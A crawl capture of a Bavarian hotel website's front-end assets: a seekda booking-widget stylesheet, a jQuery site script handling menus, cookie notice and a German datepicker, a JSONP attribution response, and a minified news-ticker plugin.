content_type: text/css
request_url: https://cm.seekda.com/api/hotel/S000972/widgetstyles?R936df2f9a04030157b29799f20675ad9c5ded69f
body_size: 12280
content:
.skd-themeable * {



}
.skd-themeable .fa {

}
.skd-themeable h1,
.skd-themeable .h1 {



}
.skd-themeable h2,
.skd-themeable .h2 {



}
.skd-themeable h3,
.skd-themeable .h3 {



}
.skd-themeable h4,
.skd-themeable .h4 {



}
.skd-themeable h5,
.skd-themeable .h5 {



}
.skd-themeable h6,
.skd-themeable .h6 {



}
.skd-themeable .skd-widget-form-control {
  height: 34px;

}
.skd-themeable a,
.skd-themeable .btn-link {

}
.skd-themeable a:hover,
.skd-themeable .btn-link:hover {

}
/***************** w-check-availability *****************/
.skd-themeable-checkavailability {



}
.skd-themeable-checkavailability.skd-inline .skd-additional-controls {
  font-size: 1em !important;
  padding: 10px 0 10px 15px;
}
.skd-themeable-checkavailability.skd-inline .skd-additional-controls.skd-roundedBottom {
  border: none !important;
}
.skd-themeable-checkavailability .skd-search-box {


}
.skd-themeable-checkavailability .skd-expandable-box {


}
.skd-themeable-checkavailability .skd-expandable-box .skd-notch:not(.skd-border-notch) {

}
.skd-themeable-checkavailability .skd-expandable-box .skd-border-notch {

}
.skd-themeable-checkavailability .skd-expandable-box.skd-bottom {






}
.skd-themeable-checkavailability .skd-widget-form-control {

}
.skd-themeable-checkavailability .skd-widget-input-group-addon {

}
.skd-themeable-checkavailability .skd-calendars {



}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-nav {

}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-nav a.skd-calendars-cmd {



}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-nav a.skd-calendars-cmd:hover {

}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-nav a.skd-calendars-cmd.skd-calendars-disabled {

}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-month-header {



}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-month-header .skd-month {


}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-month-header .skd-year {



}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-month th,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-month th a {

}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-available:not(.skd-calendars-other-month) {


}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-highlight,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-highlight.skd-calendars-available:not(.skd-calendars-departure) {


}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-selected,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-selected.skd-calendars-available {


}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-only-departure {


}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-only-departure:after {

}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-only-departure.skd-calendars-selected,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-only-departure.skd-calendars-highlight {


}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-only-departure.skd-calendars-selected:after,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-only-departure.skd-calendars-highlight:after {

}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-only-arrival {


}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-only-arrival.skd-calendars-selected,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-only-arrival.skd-calendars-highlight {


}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-arrival:after {

}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-departure,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-highlight-departure,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-available.skd-calendars-highlight-departure {


}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-departure:after,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-highlight-departure:after,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-available.skd-calendars-highlight-departure:after {

}
.skd-themeable-checkavailability .skd-calendars .skd-calendars-departure.skd-calendars-selected,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-highlight-departure.skd-calendars-selected,
.skd-themeable-checkavailability .skd-calendars .skd-calendars-available.skd-calendars-highlight-departure.skd-calendars-selected {


}
.skd-themeable-checkavailability .skd-calendars .skd-was-selected-before {

}
.skd-themeable-checkavailability .skd-legend {


}
.skd-themeable-checkavailability .skd-legend .item.available,
.skd-themeable-checkavailability .skd-legend .item.skd-available,
.skd-themeable-checkavailability .skd-legend .skd-item.skd-available {

}
.skd-themeable-checkavailability .skd-legend .item.selected,
.skd-themeable-checkavailability .skd-legend .item.skd-selected,
.skd-themeable-checkavailability .skd-legend .skd-item.skd-selected {

}
.skd-themeable-checkavailability .skd-legend .skd-only-departure {

}
.skd-themeable-checkavailability .skd-legend .skd-only-departure:after {

}
.skd-themeable-checkavailability .skd-legend .skd-only-arrival {

}
.skd-themeable-checkavailability .skd-legend .skd-customer-preference-legend {

}
.skd-themeable-checkavailability .skd-search-box .skd-occupancy-info {

}
.skd-themeable-checkavailability .skd-occupancy,
.skd-themeable-checkavailability .skd-calendars-nav,
.skd-themeable-checkavailability .skd-calendars-month-header {

}
.skd-themeable-checkavailability .skd-room {

}
.skd-themeable-checkavailability .skd-room label {

}
.skd-themeable-checkavailability .skd-room .skd-head {

}
.skd-themeable-checkavailability .skd-room-generator {

}
.skd-themeable-checkavailability .skd-add-room,
.skd-themeable-checkavailability .skd-remove-room {








}
.skd-themeable-checkavailability .skd-additional-controls {

}
.skd-themeable-checkavailability .skd-additional-controls a {

}
.skd-themeable-checkavailability .skd-additional-controls a:hover {

}
.skd-themeable-checkavailability .skd-additional-controls .skd-btn-promo-code.skd-widget-highlight {

}
.skd-themeable-checkavailability .skd-additional-controls .skd-widget-list-unstyled .skd-promo-code-dropdown {



}
.skd-themeable-checkavailability .skd-widget-btn-primary,
.skd-themeable-checkavailability .skd-widget-promo-btn,
.skd-themeable-checkavailability .skd-additional-controls a.skd-widget-btn-info {








  text-shadow: none;

}
.skd-themeable-checkavailability .skd-widget-btn-primary *,
.skd-themeable-checkavailability .skd-widget-promo-btn *,
.skd-themeable-checkavailability .skd-additional-controls a.skd-widget-btn-info * {

}
.skd-themeable-checkavailability .skd-widget-btn-primary:hover,
.skd-themeable-checkavailability .skd-widget-promo-btn:hover,
.skd-themeable-checkavailability .skd-additional-controls a.skd-widget-btn-info:hover {








}
.skd-themeable-checkavailability .skd-widget-btn-default {
  text-shadow: none;
}
.skd-themeable-checkavailability .skd-rounded,
.skd-themeable-checkavailability .skd-room {












}
.skd-themeable-checkavailability .skd-roundedTop {






}
.skd-themeable-checkavailability .skd-roundedBottom {






}
/***************** booking confirmation *****************/
.skd-themeable-bookingconfirmation {


}
.skd-themeable-bookingconfirmation .panel-default {

}
.skd-themeable-bookingconfirmation .panel-default .panel-heading {










}
.skd-themeable-bookingconfirmation .panel-default .panel-heading * {

}
.skd-themeable-bookingconfirmation .panel-default .panel-heading .panel-title {
  text-align: left !important;
}
.skd-themeable-bookingconfirmation .panel-default .panel-footer {


}
.skd-themeable-bookingconfirmation .panel-default .panel-footer * {

}
.skd-themeable-bookingconfirmation .skd-panel-roomstay .panel-heading {




}
.skd-themeable-bookingconfirmation .skd-panel-roomstay .panel-heading * {

}
.skd-themeable-bookingconfirmation .skd-seperator {

}
.skd-themeable-bookingconfirmation .panel {

}
.skd-themeable-bookingconfirmation .panel-body {


}
.skd-themeable-bookingconfirmation .panel-body * {

}
.skd-themeable-bookingconfirmation .hotelMapCoordinates {
  float: right left;
}
.skd-themeable-bookingconfirmation .text-muted {

}
.skd-themeable-bookingconfirmation h1,
.skd-themeable-bookingconfirmation h2,
.skd-themeable-bookingconfirmation h3,
.skd-themeable-bookingconfirmation h4,
.skd-themeable-bookingconfirmation h5,
.skd-themeable-bookingconfirmation h6,
.skd-themeable-bookingconfirmation .h1,
.skd-themeable-bookingconfirmation .h2,
.skd-themeable-bookingconfirmation .h3,
.skd-themeable-bookingconfirmation .h4,
.skd-themeable-bookingconfirmation .h5,
.skd-themeable-bookingconfirmation .h6 {

}
.skd-themeable-bookingconfirmation h1,
.skd-themeable-bookingconfirmation .h1 {

}
.skd-themeable-bookingconfirmation .panel-title {

}
.skd-themeable-bookingconfirmation .table thead > tr > th,
.skd-themeable-bookingconfirmation .table tbody > tr > th,
.skd-themeable-bookingconfirmation .table tfoot > tr > th,
.skd-themeable-bookingconfirmation .table thead > tr > td,
.skd-themeable-bookingconfirmation .table tbody > tr > td,
.skd-themeable-bookingconfirmation .table tfoot > tr > td {

}
.skd-themeable-bookingconfirmation .table-hover > tbody > tr:hover > td,
.skd-themeable-bookingconfirmation .table-hover > tbody > tr:hover > th {


}
/***************** offer list *****************/
.skd-themeable-offerlist {
  /* seekda breadcrumbs */
}
.skd-themeable-offerlist ul.skd-breadcrumbs {
  border-color: #DDD;
}
.skd-themeable-offerlist ul.skd-breadcrumbs li a {
  color: #FFF;
}
.skd-themeable-offerlist ul.skd-breadcrumbs li:hover a {
  color: #FFF;
}
.skd-themeable-offerlist ul.skd-breadcrumbs li.skd-widget-disabled {
  color: #DDD;
  background: #FFF;
}
.skd-themeable-offerlist ul.skd-breadcrumbs li.skd-widget-disabled a {
  color: #DDD !important;
}
.skd-themeable-offerlist ul.skd-breadcrumbs li.skd-widget-disabled:before {
  color: #FFF;
  background: #DDD;
}
.skd-themeable-offerlist ul.skd-breadcrumbs li.skd-widget-disabled:after {
  background: #FFF;
  box-shadow: 1px -1px 0 1px #dddddd;
}
.skd-themeable-offerlist ul.skd-breadcrumbs li.skd-active,
.skd-themeable-offerlist ul.skd-breadcrumbs li:not(.skd-widget-disabled):hover {


}
.skd-themeable-offerlist ul.skd-breadcrumbs li.skd-active a,
.skd-themeable-offerlist ul.skd-breadcrumbs li:not(.skd-widget-disabled):hover a {

}
.skd-themeable-offerlist ul.skd-breadcrumbs li.skd-active:after,
.skd-themeable-offerlist ul.skd-breadcrumbs li:not(.skd-widget-disabled):hover:after {

}
.skd-themeable-offerlist ul.skd-breadcrumbs li.skd-active:before,
.skd-themeable-offerlist ul.skd-breadcrumbs li:not(.skd-widget-disabled):hover:before {
  background: #FFFFFF;

}
.skd-themeable-offerlist .skd-package .skd-package-amount-and-details .skd-package-details-btn {


}
.skd-themeable-offerlist .skd-rooms-ratebutton {


}
.skd-themeable-offerlist .skd-rooms-ratebutton.skd-single-rate:after {

}
.skd-themeable-offerlist .skd-btn-checkout {



}
.skd-themeable-offerlist .skd-btn-checkout:after {

}
.skd-themeable-offerlist .skd-checkout-step.active:before,
.skd-themeable-offerlist .skd-checkout-step.active:after {


}
.skd-themeable-offerlist .skd-btn-view-confirmation {









}
.skd-themeable-offerlist .skd-btn-view-confirmation:hover {









}
.skd-themeable-offerlist .skd-remove-service {

}
.skd-themeable-offerlist .skd-service-price {


}
.skd-themeable-offerlist .skd-add-service,
.skd-themeable-offerlist .skd-amount-tag {

}
.skd-themeable-offerlist .skd-service-name {



}
.skd-themeable-offerlist .skd-service-description {


}
.skd-themeable-offerlist .skd-service-image {






}
.skd-themeable-offerlist .skd-service-name {






}
.skd-themeable-offerlist .skd-service-description {






}
.skd-themeable-offerlist #btnBookNow {








  text-shadow: none;

}
.skd-themeable-offerlist #btnBookNow * {

}
.skd-themeable-offerlist #btnBookNow:hover {








}
/***************** mixins *****************/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.schneiderwirt.de/fileadmin/templates/schneiderwirt/javascript/custom.js?1527503931
body_size: 2166
content:
jQuery(document).ready(function($){
    //First & Last class
    $("ul li:first-child, ol li:first-child, p:first-child").addClass("first");
    $("ul li:last-child, ol li:last-child, p:last-child").addClass("last");
    
    //Menu class
    $('.header-nav > ul > li').each(function(index){
        $(this).addClass('menu'+ index);
    });

    // cookie
    $.cookie("terms");
    if ($.cookie('terms') == null) {
      $('.cookie-terms').addClass('show');
    } else {
      $('.cookie-terms').removeClass('show');
    }
    $('.agree').click(function(e){
      $('.cookie-terms').removeClass('show').show().fadeOut();
      $.cookie("terms", 1, { path:'/'});
      e.preventDefault();
    });
    
    //Equal height
    // Select and loop the container element of the elements you want to equalise
    /*$('.two-col.no-gutter').each(function(){
        // Cache the highest
        var highestBox = 0;
        // Select and loop the elements you want to equalise
        $('.column', this).each(function(){
            // If this box is higher than the cached highest then store it
            if($(this).height() > highestBox) {
                highestBox = $(this).height();
            }
        });
        // Set the height of all those children to whichever was highest
        $('.column',this).height(highestBox);
    });*/
    
    $('.two-col.no-gutter').each(function() {
        $(this).find('.column').matchHeight();
    });

    //Header shrink on scroll
    $(document).on("scroll", function(){
        if
        ($(document).scrollTop() > 100){
            $("header").addClass("header-shrink");
        }
        else
        {
            $("header").removeClass("header-shrink");
        }
    });
    
    //Slider
    $('.fullslider').flexslider({
        animation: "slide",
        controlNav: true,
        directionNav: true 
    });
    
    //Additional class for two column in home page
    $('body.home .header-slider').next('.content-wrapper-outer').find('.two-col').each(function(index){
        $(this).addClass('two-col-'+ index);
    });
    
    //Picture list block
    $('.picture-list-block .three-col:even').addClass('even-col');
    $('.picture-list-block .three-col:odd').addClass('odd-col');
    
    //Set image as background
    $('.content-block-img').each(function(){
        var src = $(this).find('img').attr('src');
        $(this).css('background-image','url('+src+')');
    });
    $('.news-list .news-list-loop').each(function(){
        var src = $(this).find('img').attr('src');
        $(this).find('.news-list-img').css('background-image','url('+src+')');
    });
    
    //Check whether picture list block has background image
    $('.picture-list-block').each(function(){
        if ($(this).find('.content-wrapper-outer').css('background-image') !== 'none'){
            $(this).addClass('bkg-picture-list-block');
        };
    });
    
    //Footer upper block
    $('footer .footer-upper .column').each(function(){
        var src = $(this).find('img').attr('src');
        $(this).css('background-image','url('+src+')');
    });
    
    //Footer social icon
    $('.footer-icon a, .bayrischeslogo a').attr('target','_blank');
    
    //Go to top
    $('.back-to-top').click(function(event) {
        event.preventDefault();
        $('html, body').animate({scrollTop: 0}, 900);
    });
    
    //Mobile msenu
    $('.header-nav').clone().appendTo('.mobile-menu');
    $('.togglenav').click(function() {
        $(this).toggleClass('togglenav-active');
        $('.mobile-menu').toggleClass('menu-opened');
        $('body').toggleClass('noBodyScroll');
    });
    $('.mobile-menu .header-nav ul li ul').hide();
    $('.mobile-menu .header-nav ul ul').parents('li').prepend('<span class="plus-sign"></span>');
    $('.mobile-menu .header-nav ul .plus-sign').click(function(){
        // Slide effect for sub menu
        $('.mobile-menu .header-nav ul li .sub-menu').not($(this).siblings()).slideUp();
        $(this).siblings('.sub-menu').toggle();
        // To Change the "-" icon to "+" for opened sub menu
        $('.mobile-menu .header-nav ul li span').not(this).removeClass('minus-sign');
        $(this).toggleClass('minus-sign');
    });
    
    //$('.news-list .news-list-loop .news-list-item .btn-wrap a:last-child').attr("target","_blank");
	
	
	/*Developer Added Code For JQuery Calendar*/
	if(jQuery(".datepicker-calender").length > 0) {
      
      if(jQuery("html").attr("lang") == "en_EN"){
        jQuery(".datepicker-calender").datepicker({
          dateFormat: 'dd.mm.yy',
          minDate: 0,
          changeMonth: true,//this option for allowing user to select month
          changeYear: true //this option for allowing user to select from year range
        }).datepicker('setDate',new Date());
      }
      else{
        jQuery('.datepicker-calender').datepicker({
          prevText: '&#x3c;zurück', prevStatus: '',
          prevJumpText: '&#x3c;&#x3c;', prevJumpStatus: '',
          nextText: 'Vor&#x3e;', nextStatus: '',
          nextJumpText: '&#x3e;&#x3e;', nextJumpStatus: '',
          currentText: 'heute', currentStatus: '',
          todayText: 'heute', todayStatus: '',
          clearText: '-', clearStatus: '',
          closeText: 'schlieÃŸen', closeStatus: '',
          monthNames: ['Januar','Februar','Märch','April','Mai','Juni',
                       'Juli','August','September','Oktober','November','Dezember'],
          monthNamesShort: ['Jan','Feb','Mär','Apr','Mai','Jun',
                            'Jul','Aug','Sep','Okt','Nov','Dez'],
          dayNames: ['Sonntag','Montag','Dienstag','Mittwoch','Donnerstag','Freitag','Samstag'],
          dayNamesShort: ['So','Mo','Di','Mi','Do','Fr','Sa'],
          dayNamesMin: ['So','Mo','Di','Mi','Do','Fr','Sa'],
          minDate: 0,
          changeMonth: true,//this option for allowing user to select month
          changeYear: true, //this option for allowing user to select from year range
          dateFormat:'dd.mm.yy'
        }).datepicker('setDate',new Date());
      
      }
      
    }; //End of datepicker
	

   // News Title
  // News Title anfrazen-btn
	$(".anfrazen-btn").click(function(e){
		$(this).attr("target","_parent");
		var title='';
		if($(this).parent().hasClass('btn-wrap')){
		  title = $(this).parent('.btn-wrap').parent().find('.news-title').text();
		} else {
		  title = $(this).parent('.deluxe-header-right').parent().find('.news-title').text();
		}
		
		$.cookie('news_title', title, { expires: 1, path: '/' });
	});
	  
	$(".topnav li:first-child a, .language li a").click(function(e){
	  $.cookie('news_title', '', { path: '/', expires:-1 });
	});

	if($.cookie('news_title') != null){
	  $("#anfrage h4 span").text($.cookie('news_title'));
	  $("#anfrage h4 input").val($.cookie('news_title'));
	  //$('.wahlen-box').hide();
	} else {
	  $('.package-box').hide();
	  $('.wahlen-box').show();
	};

	$('.zimmer-block').each(function(index, element) {
		var html = $(this).find('.news-title').html().split(" ");
		html = html[0] + " <br>" + html.slice(1).join(" ");
		$(this).find('.news-title').html(html);
	}); //End of news title. Need to check
	
	
	

});

--- FILE ---
content_type: application/javascript;charset=ISO-8859-1
request_url: https://ibe.seekda.com/channelManager/dsr/S000972/attribution?cookie-enabled=true&callback=reauth0Callback
body_size: 184
content:
reauth0Callback({"success":true,"result":{"touchpoints":[],"searchId":null,"hotelId":"S000972","trackingJsUrl":null,"landings":[],"uid":"","uidIsNew":false,"abtest":null,"portalId":null,"cookiePolicyAccepted":false,"trackingReference":null}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.schneiderwirt.de/fileadmin/templates/schneiderwirt/javascript/breaking-news-ticker.min.js
body_size: 2582
content:
!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
// JavaScript Document